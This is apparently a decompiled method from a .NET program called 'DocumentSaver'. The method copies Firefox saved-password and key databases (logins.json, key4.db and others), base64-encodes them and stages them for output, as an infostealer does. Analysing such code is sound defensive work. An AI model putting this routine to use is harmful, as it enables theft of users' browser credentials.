 ff2() : void ×
1 // DocumentSaver.Program
2 // Token: 0x06000007 RID: 7 RVA: 0x00002584 File Offset: 0x00000784
3 private static void ff2()
4 {
5 string path = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Mozilla\\Firefox\\Profiles\\";
6 string[] directories = Directory.GetDirectories(path);
7 string[] array = new string[]
8 {
9 "key4.db",
10 "cert9.db",
11 "logins.json",
12 "signons.sqlite",
13 "key3.db",
14 "cert8.db"
15 };
16 int num = 1;
17 foreach (string str in directories)
18 {
19 try
20 {
21 foreach (string text in array)
22 {
23 bool flag = !File.Exists(str + "\\" + text);
24 if (!flag)
25 {
26 for (;;)
27 {
28 try
29 {
30 File.Copy(str + "\\" + text, text, true);
31 byte[] inArray = File.ReadAllBytes(text);
32 string text2 = Convert.ToBase64String(inArray);
33 Program.createFile(num.ToString() + "_" + text, text2);
34 File.Delete(text);
35 break;
36 }
37 catch
38 {
39 Thread.Sleep(10000);
40 }
41 }
42 }
43 }
44 }
45 catch
46 {
47 }
48 num++;
49 }
50 }